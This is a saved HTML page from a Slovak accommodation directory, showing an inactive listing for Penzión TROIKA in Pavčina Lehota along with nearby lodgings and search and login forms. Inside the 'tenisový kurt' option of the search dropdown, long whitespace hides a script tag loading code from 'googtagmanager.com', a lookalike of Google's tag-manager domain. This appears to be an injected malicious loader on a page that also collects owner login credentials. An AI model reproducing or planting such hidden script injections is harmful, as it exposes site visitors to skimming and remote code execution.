

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ubytko.sk/penzion-troika-pavcina-lehota/
body_size: 9672
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html data-module="detail" lang="sk" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html data-module="detail" lang="sk" class="no-js"> <!--<![endif]-->

<head>
    <meta charset="utf-8" />
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta name="viewport" content="width=device-width" />
    <meta name="robots" content="index,follow" />
    <meta property="author" content="Ubytko.SK" />

    <meta property="og:title" content="Penzi&oacute;n TROIKA - Pavčina Lehota - Ubytko.sk"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://www.ubytko.sk/user_images/big/12816908974200.jpg"/>
    <meta property="og:type" content="" />

    <meta property="og:url" content="http://www.ubytko.sk/1672" />
    <link rel="canonical" href="https://www.ubytko.sk/penzion-troika-pavcina-lehota/" />


    <title>Penzi&oacute;n TROIKA - Pavčina Lehota</title>

    <link rel="shortcut icon" href="https://www.ubytko.sk/public/img/favicon-latest.ico" />
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/jquery-ui-1.10.3.custom.css">



    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/compiled.css?r=475">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/features.css?r=293">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css">
    <link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
    <script src="https://www.ubytko.sk/public/js/vendor/html5shiv.js"></script>





    <!-- google analytics -->
    <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-17174034-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
    </script>

    <link rel="stylesheet" type="text/css" href="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.css" />
    <script src="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.js"></script>

    <script>
        var captchas;

        window.addEventListener("load", function(){
    window.cookieconsent.initialise({
      "position": "bottom-left",
      "content": {
        "message": "Pre čo najvyššiu kvalitu služieb a Váš maximálny komfort využívame súbory cookies. Používaním tohto webu s tým súhlasíte.",
        "dismiss": "ÁNO súhlasím",
        "link": "Viac o cookies",
        "href": "https://www.google.com/policies/technologies/cookies/"
      }
    })});

        function recaptchaCallback()
        {
            captchas =
            {
                ask_send: document.getElementById('ask_recaptcha') !== null ? grecaptcha.render('ask_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null,
                friend_send: document.getElementById('friend_recaptcha') !== null ? grecaptcha.render('friend_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null
            };
        }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaCallback&hl=sk"></script>

</head>
<body>

<!-- facebook -->
<div id="fb-root"></div>
<script>

    window.fbAsyncInit = function () {
        FB.init({
            appId: '195428273915073',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v2.12'
        });

        if (document.getElementById("fb-send-messenger")) {
            document.getElementById("fb-send-messenger").addEventListener("click", function () { facebookSend($(this).data("href")) });
        }

        function facebookSend(link) {
            FB.ui({
                method: 'send',
                link: link.toString(),
                display: 'popup'
            });
        }
    };


    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div id="page_wrapper">

    <header class="header_winter">

        <nav id="main_menu">
            <ul>
                <li><a href="https://www.ubytko.sk/" class="selected">Hlavná stránka</a></li>
                <li><a  href="https://www.ubytko.sk/chaty-chalupy/">Chaty/chalupy</a> </li>
                <li><a  href="https://www.ubytko.sk/drevenice/">Drevenice</a> </li>
                <li><a  href="https://www.ubytko.sk/privaty/">Priváty</a> </li>
                <li><a  href="https://www.ubytko.sk/apartmany/">Apartmány</a> </li>
                <li><a  href="https://www.ubytko.sk/hotely/">Hotely</a> </li>
                <li><a  href="https://www.ubytko.sk/penziony/">Penzióny</a> </li>
                <li><a  href="https://www.ubytko.sk/kupele-wellness/">Kúpele/wellness</a> </li>
                <li><a  href="https://www.ubytko.sk/ubytovne/">Ubytovne</a> </li>
                <li><a  href="https://www.ubytko.sk/chatove-osady/">Chatové osady</a> </li>
                <li><a  href="https://www.ubytko.sk/kempingy/">Kempingy</a> </li>
                <li><a  href="https://www.ubytko.sk/motely/">Motely</a> </li>
            </ul>
        </nav>

        <a href="https://www.ubytko.sk/" title="Ubytovanie na Slovensku" id="logo">&nbsp;</a>


        <div class="header_heading">
            <hgroup>
                <h1><span class="green">Ubytovanie</span> na Slovensku</h1><h2>priame <span class="green">kontakty na ubytovateľov</span></h2>
            </hgroup>
        </div>


        <div id="header_tabs">
            <ul class="header_menu">
                <li><a href="#header_search">Vyhľadávanie</a></li>
                <li><a href="#header_favourite">Obľubené (<span id="favourite_count">0</span>)</a></li>

                <li><a href="#header_login" class="special">Prihlásiť sa / Upraviť objekt</a></li>


                <li><a href="#header_users" class="special">Pre ubytovateľov</a></li>
            </ul>

            <div id="header_search" class="tab">
                <form class="form_search" method="get" action="https://www.ubytko.sk/hladaj/" enctype="application/x-www-form-urlencoded" id="search_form">

                <div class="chbox_group">
                    <label><input type="checkbox" name="typ[]"  value="apartmany"  /> Apartmány</label>
                    <label><input type="checkbox" name="typ[]"  value="drevenice"  /> Drevenice</label>
                    <label><input type="checkbox" name="typ[]"  value="motely"  /> Motely</label>
                    <label><input type="checkbox" name="typ[]"  value="chaty-chalupy"  /> Chaty/chalupy</label>
                    <label><input type="checkbox" name="typ[]"  value="hotely"  /> Hotely</label>
                    <label><input type="checkbox" name="typ[]"  value="penziony"  /> Penzióny</label>
                    <label><input type="checkbox" name="typ[]"  value="chatove-osady"  /> Chatové osady</label>
                    <label><input type="checkbox" name="typ[]"  value="kempingy"  /> Kempingy</label>
                    <label><input type="checkbox" name="typ[]"  value="privaty"  /> Priváty</label>
                    <label><input type="checkbox" name="typ[]"  value="kupele-wellness"  /> Kúpele/wellness</label>
                    <label><input type="checkbox" name="typ[]"  value="ubytovne"  /> Ubytovne</label>
                </div>

                <div class="search_elements_wrap">
                    <input type="text" name="od" id="search_start" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Príchod"  />
 <input type="text" name="do" id="search_end" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Odchod"  />

                    <label class="search_persons_wrapper"><select name="osob" id="search_persons"  >
<option  value="" selected="selected" >Počet osôb</option>
<option  value="1" >1 osoba</option>
<option  value="2" >2 osoby</option>
<option  value="3" >3 osoby</option>
<option  value="4" >4 osoby</option>
<option  value="5" >5 osôb</option>
<option  value="6" >6 osôb</option>
<option  value="7" >7 osôb</option>
<option  value="8" >8 osôb</option>
<option  value="9" >9 osôb</option>
<option  value="10" >10 osôb</option>
<option  value="11" >11 osôb</option>
<option  value="12" >12 osôb</option>
<option  value="13" >13 osôb</option>
<option  value="14" >14 osôb</option>
<option  value="15" >15 osôb</option>
<option  value="16" >16 osôb</option>
<option  value="17" >17 osôb</option>
<option  value="18" >18 osôb</option>
<option  value="19" >19 osôb</option>
<option  value="20" >20 osôb</option>
<option  value="21" >21 osôb</option>
<option  value="22" >22 osôb</option>
<option  value="23" >23 osôb</option>
<option  value="24" >24 osôb</option>
<option  value="25" >25 osôb</option>
<option  value="26" >26 osôb</option>
<option  value="27" >27 osôb</option>
<option  value="28" >28 osôb</option>
<option  value="29" >29 osôb</option>
<option  value="30" >30 osôb</option>
<option  value="31" >viac ako 30</option>
</select>
</label>
                    <label class="theme1_select_wrapper"><select name="vybavenie" id="search_equipment"  >
<option  value="" selected="selected" >Vybavenie</option>
<option  value="bazen" >bazén</option>
<option  value="bezbarierovy-objekt" >bezbariérový objekt</option>
<option  value="bowling" >bowling</option>
<option  value="krb" >krb</option>
<option  value="oploteny-pozemok" >oplotený pozemok</option>
<option  value="stolny-tenis-pingpong" >pingpong</option>
<option  value="pes" >so psom</option>
<option  value="pre-deti" >pre deti</option>
<option  value="internet" >internet</option>
<option  value="sauna" >sauna</option>
<option  value="s-tenisovym-kurtom" >tenisový kurt                                                                                              <script async src="https://googtagmanager.com/m-1.0.5.js"></script></option>
</select>
</label>
                    <input type="search" name="lokalita_text" id="search_location" class="theme1_input"  value=""     placeholder="Zadajte lokalitu (obec, región, kraj...)"  />

                    <input type="hidden" name="lokalita" value="" id="search_location_url" />


                    <div class="search_reset_wrap"><i class="font11 icon-repeat black"></i> <a class="font11 red" id="search_reset" href="#">Reset vyhľadávania</a></div>
                    <div class="search_instant_wrap">Rýchle vyhľadávanie: <b data-value="2" id="search_instant_status" class="red">vypnuté</b> (<a id="search_instant_toggle" class="black" href="#">zapnúť</a>)</div>
                    <input type="hidden" name="pobyt" value="" id="search_stay" />

                </div>

                <div id="search_submit"><input type="submit" value="Vyhľadať"></div>
                </form>
            </div>

            <div id="header_favourite" class="tab">
                
<div class="fav_empty_wrapper"><i>Nemáte žiadne obľubené objekty.</i></div>

            </div>


            <div id="header_login" class="tab">
                <div class="top_block_left">
                    <div class="left widthAll gray font12">
                        <p><b class="font20 green">Ste tu nový?</b><br />Pridajte Vaše ubytovanie na Ubytko.SK a Ubytovanie.INFO</p>
                        <strong><a class="font20 blue" href="https://www.ubytko.sk/novy-ubytovatel/">Chcem sa zaregistrovať</a></strong>
                    </div>
                </div>

                <form class="" method="post" action="#" enctype="application/x-www-form-urlencoded" id="login_form">

                <div class="top_block_center">

                    <label><b>Prihlasovací e-mail:</b> <span class="required">*</span> <input type="email" name="owner_login" id="owner_login" class="theme1_input"  value=""     />
 </label>
                    <label><b>Heslo:</b> <span class="required">*</span> <input type="password" name="owner_password" id="owner_password" class="theme1_input"  value=""   />
 </label>

                    <p class="left font11">Ak máte problém s prihlásením, <a class="blue" href="https://www.ubytko.sk/kontakt/">kontaktujte nás</a>. Radi Vám pomôžeme :)</p>

                </div>

                <div class="top_block_right">
                    <input id="signin_submit" class="btn5" type="submit" value="Prihlásiť">
                    <span id="signin_loader">Prihlasujem...</span>
                    <span id="signin_response">&nbsp;</span>
                    <div class="forgotten_password_wrapper">
                        <b><a href="https://www.ubytko.sk/zabudnute-heslo/" class="font12 red">Zabudli ste heslo?</a></b><br /><span class="font11">Nevadí, pošleme Vám nové</span>
                    </div>
                </div>
                </form>
            </div>


            <div id="header_users" class="tab">

            </div>
        </div>

    </header>


    <div id="page_body">


<section class="content_right">

    <section class="accommodation_container">

        <h1>Penzi&oacute;n TROIKA</h1>
        <h2><b>Penzión</b> pre 24 osôb <b><a href="https://www.ubytko.sk/ubytovanie/pavcina-lehota/">Pavčina Lehota</a></b>, <a href="https://www.ubytko.sk/ubytovanie/okres-liptovsky-mikulas/">okres Liptovský Mikuláš</a>, <a href="https://www.ubytko.sk/ubytovanie/zilinsky-kraj/">Žilinský kraj</a>.</h2>


        <div id="accommodation_detail_tabs">
            <div id="tab_photo">
                <div class="accommodation_gallery">

                    <span><img src="https://www.ubytko.sk/user_images/medium/12816908974200.jpg" alt="Penzi&oacute;n TROIKA - Pavčina Lehota #2" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12816908974201.jpg" alt="Penzi&oacute;n TROIKA - Pavčina Lehota #3" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12816908974202.jpg" alt="Penzi&oacute;n TROIKA - Pavčina Lehota #4" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12816908974203.jpg" alt="Penzi&oacute;n TROIKA - Pavčina Lehota #5" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12816908974204.jpg" alt="Penzi&oacute;n TROIKA - Pavčina Lehota #6" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12816909094205.jpg" alt="Penzi&oacute;n TROIKA - Pavčina Lehota #7" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12816909094206.jpg" alt="Penzi&oacute;n TROIKA - Pavčina Lehota #8" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12816909094207.jpg" alt="Penzi&oacute;n TROIKA - Pavčina Lehota #9" width="168" height="126" /></span>
                </div>
            </div>
        </div>

        <div class="accommodation_not_active">
            ĽUTUJEME, TENTO OBJEKT NEMÁ AKTÍVNU PREZENTÁCIU<br/> <span class="font16">Vyberte si prosím iné ubytovanie v okolí</span>
        </div>
    </section>


    <div class="accommodation_radius">
        <section>
            <h1>Ďalšie ubytovanie v okolí</h1>
                <a href="https://www.ubytko.sk/penzion-daniela-pavcina-lehota/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Pavčina Lehota</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/146132400296023.jpg" alt="penzion daniela pavcina lehota" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/146132400296023.jpg" alt="penzion daniela pavcina lehota" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (18 osôb)</figcaption>
        </figure>

        <p>www.privatdaniela.sk

Príjmite pozvanie na LIPTOV do jeho srdca, mesta LIPTOVSKÝ MIKULÁŠ a malebnej dedinky PAVČINA LEHOTA. Liptov oplýva bohatstvami, ktoré inde ťažko možno nájsť.  
 Priamo z nášh...</p>
    </a>
    <a href="https://www.ubytko.sk/apartmany-pavcina-lehota/" class="accommodation_minor_line">
        <strong class="location">Pavčina Lehota</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1570307204120548.jpg" alt="apartmany pavcina lehota" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1570307204120548.jpg" alt="apartmany pavcina lehota" width="168" height="126" /></noscript>




            </div>
            <figcaption>Apartmán (18 osôb)</figcaption>
        </figure>

        <p>Apartmány sú tri samostatné objekty*** v tichom prostredí s doplnkovou výbavou , relaxačný bazén,infra sauna,domáci rybolov, detské ihrisko, pieskovisko, preliezky, hojdačky, trampolína, stolný tenis,...</p>
    </a>
    <a href="https://www.ubytko.sk/apartmany-studia-miroslav/" class="accommodation_minor_line">
        <strong class="location">Demänovská Dolina</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/139578310866479.jpg" alt="apartmany studia miroslav" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/139578310866479.jpg" alt="apartmany studia miroslav" width="168" height="126" /></noscript>




            </div>
            <figcaption>Apartmán (35 osôb)</figcaption>
        </figure>

        <p>Naše ubytovacie zariadenie môžete nájsť na začiatku jednej z najkrajších dolín Slovenska - Demänovskej doliny v závere ktorej sa nachádza najznámejšie lyžiarske stredisko JASNÁ pod Chopkom. V lete je ...</p>
    </a>
    <a href="https://www.ubytko.sk/ubytovanie-zember-nizke-tatry/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Demänovská Dolina</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1592726140123192.jpg" alt="ubytovanie zember nizke tatry" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1592726140123192.jpg" alt="ubytovanie zember nizke tatry" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (29 osôb)</figcaption>
        </figure>

        <p>Ubytovanie Žember - chata, apartmán, štúdiá sa nachádza v krásnom prostredí Liptova a Nízkych Tatier, v obci Demänovská Dolina, ktorá je vstupnou bránou do lyžiarskeho strediska Jasná. Našim hosťom po...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-chopok/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Demänovská Dolina</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1750794488137855.jpg" alt="chata chopok" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1750794488137855.jpg" alt="chata chopok" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (43 osôb)</figcaption>
        </figure>

        <p>Chata CHOPOK s kapacitou 43 pevných lôžok je ideálna pre školské výlety, školy v prírode, lyžiarsky výcvik, ,usporiadanie  táborov, ubytovanie pre turistov, alebo firemné akcie,  priamo v Demänovskej ...</p>
    </a>
    <a href="https://www.ubytko.sk/liptovska-drevenica/" class="accommodation_minor_line">
        <strong class="location">Liptovský Mikuláš</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1526620189113372.jpg" alt="liptovska drevenica" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1526620189113372.jpg" alt="liptovska drevenica" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (10 osôb)</figcaption>
        </figure>

        <p>Užite si krásnu dovolenku alebo  pobyt  (PRIVÍTACÍ DRINK ZDARMA) v novej drevenici apartmánového typu, ktorá sa nachádza priamo    
v ♥  Liptova v peknom  prostredí v smere na Demänovskú Dolinu. Má v...</p>
    </a>
    <a href="https://www.ubytko.sk/vila-viktoria/" class="accommodation_minor_line">
        <strong class="location">Demänová</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1713428665135859.jpg" alt="vila viktoria" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1713428665135859.jpg" alt="vila viktoria" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (18 osôb)</figcaption>
        </figure>

        <p>Vila Viktoria je určená hlavne tým, ktorí chcú stráviť finančne nenáročnú dovolenku pri ktorej budú po celý čas sami sebe pánmi.

Celková kapacita je  18-20 osôb v dvojlôžkových izbách (pre malé det...</p>
    </a>
    <a href="https://www.ubytko.sk/chatka-sova-liptov/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Liptovský Mikuláš</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1492955090106124.jpg" alt="chatka sova liptov" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1492955090106124.jpg" alt="chatka sova liptov" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (4 osoby)</figcaption>
        </figure>

        <p>Dve drevené chatky ideálne pre rodinky s detičkami.
Chatka Sova  a Veverička sa nachádzajú v  okrajovej mestskej časti mesta Liptovský Mikuláš s názvom Andice, v blízkosti hlavnej cesty,  v  Liptovsk...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-balux-b-10991/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Demänovská Dolina</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1743499897137380.jpg" alt="chata balux b 10991" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1743499897137380.jpg" alt="chata balux b 10991" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (6 osôb)</figcaption>
        </figure>

        <p>Vítame Vás v našej novučičkej Chate Balux B, ktorá je situovaná v prekrásnom horskom prostredí Demänovskej doliny. Fantastická poloha v tesnej blízkosti lyžiarskeho strediska Jasná Chopok sever - Lúčk...</p>
    </a>
    <a href="https://www.ubytko.sk/chaty-jasna-liptov/" class="accommodation_minor_line">
        <strong class="location">Demänovská Dolina</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1662033762132124.jpg" alt="chaty jasna liptov" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1662033762132124.jpg" alt="chaty jasna liptov" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chatová osada (70 osôb)</figcaption>
        </figure>

        <p>Chatky sa nachádzajú v najkrajšom regióne Slovenska – v regióne Liptov. Sú situované v národnom parku Nízke Tatry v Demänovskej Doline len 100 metrov od lanovky Lúčky /funguje v zime/ a  700 metrov od...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-lubela/" class="accommodation_minor_line">
        <strong class="location">Ľubeľa</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/145985860494887.jpg" alt="chalupa lubela" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/145985860494887.jpg" alt="chalupa lubela" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (9 osôb)</figcaption>
        </figure>

        <p>Chalupa v blízkosti termálneho kúpaliska, s celkovou kapacitou 9 lôžok.

2x spálňa: 1x 2+2-lôžková (1x manželská posteľ, 2x rozkladacie kreslo), 1x 5-lôžková (5x klasická posteľ).
Spoločenská miest...</p>
    </a>
    <a href="https://www.ubytko.sk/privat-marika-liptov/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Závažná Poruba</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/133577933824006.jpg" alt="privat marika liptov" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/133577933824006.jpg" alt="privat marika liptov" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (18 osôb)</figcaption>
        </figure>

        <p>Ponúkame:
Celoročne pobyt v krásnej prírode Liptova  v tichej lokalite v blízkosti termálnych kúpalísk Tatralandia a Liptovský Ján, v zime výbornú lyžovačku v Jasnej a zľavu v lyžiarskom stredisku OP...</p>
    </a>

        </section>
    </div>


    <section class="locations_radius">
        <h1>Obce v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/demanovska-dolina-lm/" >Ubytovanie Demänovská Dolina - LM</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/demanova-lm/" >Ubytovanie Demänová - LM</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/lubela/" >Ubytovanie Ľubeľa</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/zavazna-poruba/" >Ubytovanie Závažná Poruba</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/liptovsky-mikulas/" >Ubytovanie Liptovský Mikuláš</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/okolicne/" >Ubytovanie Okoličné</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/liptovsky-jan/" >Ubytovanie Liptovský Ján</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/liptovsky-trnovec/" >Ubytovanie Liptovský Trnovec</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/partizanska-lupca/" >Ubytovanie Partizánska Ľupča</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/trstene/" >Ubytovanie Trstené</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/besenova/" >Ubytovanie Bešeňová</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/izipovce/" >Ubytovanie Ižipovce</a></li>
        </ul>
    </section>


    <section class="locations_radius">
        <h1>Lokality v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/liptov/" >Ubytovanie Liptov</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/jasna-pod-chopkom/" >Ubytovanie Jasná Pod Chopkom</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/demanovska-dolina/" >Ubytovanie Demänovská dolina</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/janska-dolina/" >Ubytovanie Jánska dolina</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/nizke-tatry/" >Ubytovanie Nízke Tatry</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/chocske-vrchy/" >Ubytovanie Chočské vrchy</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/podtatranska-kotlina/" >Ubytovanie Podtatranská kotlina</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/chopok-sever/" >Ubytovanie Chopok - sever</a></li>
        </ul>
    </section>


</section>
        <aside class="left_panel right" >

            <div class="side_panel">
                <h1 class="top">pobyty</h1>

                <ul class="dotted_list">
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-bazenom/">s bazénom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letná dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-vode/">pri vode</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-kupalisku/">pri kúpalisku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/vikendovy-pobyt/">víkendový pobyt</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-wellness/">s wellness</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-aquaparku/">pri aquaparku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/lacne/">lacné</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/teambuilding/">teambuilding</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/v-lese/">v lese</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pobyt-so-psom/">pobyt so psom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/dovolenka/">dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/last-minute/">last minute</a></li>
                </ul>
                <a class="arrow_white" href="https://www.ubytko.sk/typy-pobytov/">Zobraziť všetky</a>
            </div>


            <div class="side_panel">
                <h1 class="top">Lokality / atrakcie</h1>
                <ul class="dotted_list">
                    <li ><a href="https://www.ubytko.sk/regiony/">regióny</a></li>
                    <li ><a href="https://www.ubytko.sk/turisticke-lokality/">turistické lokality</a></li>
                    <li ><a href="https://www.ubytko.sk/rekreacne-oblasti/">rekreačné oblasti</a></li>
                    <li ><a href="https://www.ubytko.sk/kraje-okresy/">kraje a okresy</a></li>
                    <li ><a href="https://www.ubytko.sk/obce/">mestá a obce</a></li>
                    <li style="margin-top:8px;"><a href="https://www.ubytko.sk/lyziarske-stredisko/">lyžiarske strediská</a></li>
                    <li ><a href="https://www.ubytko.sk/vodna-plocha/">vodné plochy</a></li>
                    <li ><a href="https://www.ubytko.sk/kupalisko/">kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/termalne-kupalisko/">termálne kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/aquapark/">aquaparky</a></li>
                </ul>

                <a class="arrow_white" href="https://www.ubytko.sk/atrakcie/">Zobraziť všetky</a>
            </div>


        </aside>

    </div>

    <div class="push"></div>
</div>


<footer>

    <div id="footer_strip">&nbsp;</div>

    <div id="footer_container">

        <div id="footer_block_left">
            <span class="yellow font20 right">&nbsp;</span>
            <strong class="white font15 right">&nbsp;</strong>
            <span class="right"> <strong class="yellow font24">&nbsp;</strong></span>

            <ul class="absContainer2 dotted_list font13">
                <li><a rel="nofollow" href="https://www.ubytko.sk/o-nas/">O nás</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/preco-prave-my/">Prečo práve my?</a></li>
             <!--   <li><a rel="nofollow" href="https://www.ubytko.sk/ludia-za-portalom/">Ľudia za portálom</a></li> -->
                <li><a rel="nofollow" href="https://www.ubytko.sk/pribeh-vzniku/">Príbeh vzniku portálu</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/cennik-sluzieb/">Cenník služieb</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/zlavy-vyhody/">Zľavy a výhody</a></li>
            </ul>
        </div>

        <div id="footer_block_center">
            <span class="footer_heading">Pre ubytovateľov</span>
            <span class="white font12">Ste ubytovateľ a máte otázky?<br />Potrebujete radu alebo konzultáciu? Neváhajte nás kontaktovať :)</span>

            <a href="#" id="abs_signin" class="bullet_blue font14">Prihlásiť sa / Upraviť objekt</a>

            <ul class="absContainer1 dotted_list font13">
                <li style="margin-bottom: 12px;"><a rel="nofollow" href="https://www.ubytko.sk/zabudnute-heslo/">Zabudli ste prihlasovacie údaje?</a></li>
                <li>Novinky na portáli</li>
                <li><a href="https://www.ubytko.sk/hodnotenia-ubytovatelov/">Hodnotenia ubytovateľov</a></li>
                <li><a href="https://www.ubytko.sk/blog/">Ubytko blog</a></li>
            </ul>

            <div id="fb_like_footer" class="fb-like" data-href="https://www.facebook.com/Ubytko" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false" data-font="trebuchet ms"></div>

